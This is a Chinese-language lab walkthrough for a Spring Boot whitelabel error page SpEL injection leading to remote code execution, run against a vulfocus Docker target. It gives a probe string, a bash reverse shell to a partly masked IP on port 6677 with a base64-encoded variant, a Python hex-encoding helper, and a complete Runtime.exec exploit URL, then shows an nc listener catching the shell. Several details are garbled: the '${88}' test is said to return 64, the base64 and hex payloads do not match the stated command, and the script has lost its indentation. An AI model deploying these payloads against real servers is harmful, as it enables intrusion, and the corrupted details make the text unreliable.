1、 漏洞原理
spring boot 处理参数值出错,流程进入org.springframework.util.PropertyPlaceholderHelper 类中
此时 URL 中的参数值会用 parseStringValue 方法进行递归解析。其中 ${} 包围的内容都会被org.springframework.boot.autoconfigure.web.ErrorMvcAutoConfiguration 类的 resolvePlaceholder 方法当作 SpEL 表达式被解析执行,造成 RCE 漏洞。
2、漏洞复现
使用命令拉取靶场
docker pull vulfocus/spring-boot_whitelabel_spel:latest

1、开启靶场访问

2、寻找一个正常传参处,以/article?id=xxx为例,实战可以通过burpsuite等工具fuzz。若网站状态码返回为500,则后续测试可在此id参数进行。

3、输入 /article?id=${88} ,如果发现报错页面将 88的值 64 计算出来显示在报错页面上,那么基本可以确定目标存在 SpEL 表达式注入漏洞。
4、编写反弹shell脚本
bash -i >& /dev/tcp/xxx.xxx.230.165/6677 0>&1
将上面的反弹shell语句使用base64编码放在下面echo后面
bash -c {echo,YmFzaCAtaSA+JiAvZGV2Q3RjcC8xNzPuMjWuMjMwLjE2NS82Ajx3IDB+ZjE=}|{base64,-d}|{bash,-i}
5、将下面的POC放在记事本中,更改后缀为*.py
# coding: utf-8
result = ""
target = 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3Rjc}|{base64,-d}|{bash,-i}'
for x in target:
result += hex(ord(x)) + ","
print(result.rstrip(','))
6、执行命令,将反弹shell的命令转换为java字节形式

7、使用如下poc,将上面转换后的java字节shell复制到下面的poc中,放在浏览器中执行
article?id=${T(java.lang.Runtime).getRuntime().exec(new%20String(new%20byte[]
{0x62,0x61,0x73,0x68,0x20,0x2d,0x63,0x20,0x7b,0x65,0x63,0x68,0x6f,0x2c,0x59,0x6d,0x46,0x7a,0x61,0x43,0x41,0x74,0x61,0x53,0x41,0x2b,0x4a,0x69,0x41,0x76,0x5a,0x47,0x56,0x32,0x4c,0x33,0x52,0x6a,0x63,0x43,0x38,0x78,0x4e,0x7a,0x55,0x75,0x4d,0x6a,0x51,0x75,0x4d,0x6a,0x38,0x77,0x38,0x6a,0x45,0x32,0x4e,0x53,0x38,0x32,0x3e,0x6a,0x38,0x33,0x49,0x38,0x41,0x2b,0x38,0x6a,0x38,0x38,0x7d,0x7c,0x7b,0x38,0x61,0x73,0x65,0x36,0x34,0x2c,0x2d,0x64,0x7d,0x7c,0x7b,0x62,0x61,0x73,0x68,0x38,0x2d,0x38,0x7d}))}


8、执行之后,发现nc监听返回了shell